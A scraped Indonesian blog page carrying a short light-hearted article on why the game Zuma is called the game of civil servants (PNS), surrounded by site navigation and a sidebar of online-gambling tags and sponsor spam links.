            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Mengapa Zuma Disebut Sebagai Game PNS? Ini Sebabnya">
                            Mengapa Zuma Disebut Sebagai Game PNS? Ini Sebabnya</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Sep 6, 2021                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="640" height="480" src="http://transpower.cc/wp-content/uploads/2021/09/zuma3.jpg" class="img-fluid single-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://transpower.cc/wp-content/uploads/2021/09/zuma3.jpg 640w, http://transpower.cc/wp-content/uploads/2021/09/zuma3-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                    <article class="page-content-single small single">
                        <p>Sering sekali kita mendengar kabar bahwa kalau PNS wajib pintar dalam memainkan game Zuma. Tentunya bukan tidak ada sebab hal tersebut dibicarakan. Game Zuma ternyata memang memiliki sejarah yang cukup menarik di dunia PNS (Pegawai Negeri Sipil).</p>
<p>Di awali dengan PNS, pasti ada saja yang masih memainkan game ini. Zuma juga buka game yang sangat terkenal, Zuma awalnya dikenal pada saat tahun 2003 silam.</p>
<p>Game ini sangat unik karena memperlihatkan seekor katak yang menembak bola dengan warna yang sama.<br />
Berikut ini merupakan alasan kenapa game Zuma sangat digemari oleh PNS.</p>
<p>1. Pada masa dulu, sewaktu para PNS memakai komputer tabung<br />
Di masa ini, pada setiap komputer tabung pasti memiliki game Zuma ini. Terkenalnya game zuma juga semenjak adanya komputer yang berbentuk tabung ini. Kalau diingat kembali pada saat Sekolah Dasar pasti ada saja guru yang memainkan game zuma ini.</p>
<p>2. Zuma merupakan game yang bikin PNS lupa dengan tugasnya<br />
Biasanya anak-anak yang gemar bermain game sampai lupa dengan tugas dan makan. Namun di lingkungan PNS, kita banyak menemukan orang dewasa bahkan yang sudah bapak-bapak ini memainkan game zuma hingga lupa dengan tugas utamanya.</p>
<p>3. Hiburan yang menyenangkan dikala sedang penat<br />
Banyak PNS mengakui bahwa game ini merupakan game yang bisa menghilangkan penat. Bagaimana tidak, dikala pekerjaan mereka yang banyak mereka juga menyempatkan sedikit waktu untuk bermain game ini agar tidak terlalu stres dalam pekerjaan.</p>
<p>Dan yang terjadi adalah game ini pun disebut sebagai gamenya para PNS, karena seringnya mereka bermain game ini dan menyebut-nyebut game ini sebagai game mereka.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fmengapa-zuma-disebut-sebagai-game-pns-ini-sebabnya%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fmengapa-zuma-disebut-sebagai-game-pns-ini-sebabnya%2F&#038;text=Mengapa%20Zuma%20Disebut%20Sebagai%20Game%20PNS%3F%20Ini%20Sebabnya" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fmengapa-zuma-disebut-sebagai-game-pns-ini-sebabnya%2F&#038;title=Mengapa%20Zuma%20Disebut%20Sebagai%20Game%20PNS%3F%20Ini%20Sebabnya" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fmengapa-zuma-disebut-sebagai-game-pns-ini-sebabnya%2F&#038;text&#038;title=Mengapa%20Zuma%20Disebut%20Sebagai%20Game%20PNS%3F%20Ini%20Sebabnya" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/3-rekomendasi-games-untuk-anak-anak-sekolah-dasar/" rel="prev">3 Rekomendasi Games Untuk Anak-Anak Sekolah Dasar <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/tragedi-dalam-stadion-sepakbola/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> 4 Tragedi Mengerikan Dalam Sepak Bola yang Terjadi di Stadion</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions">
                                  State Conflict: Causes and Solutions</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea">
                                  Dynamics of Political Change in North Korea</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 6, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="http://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
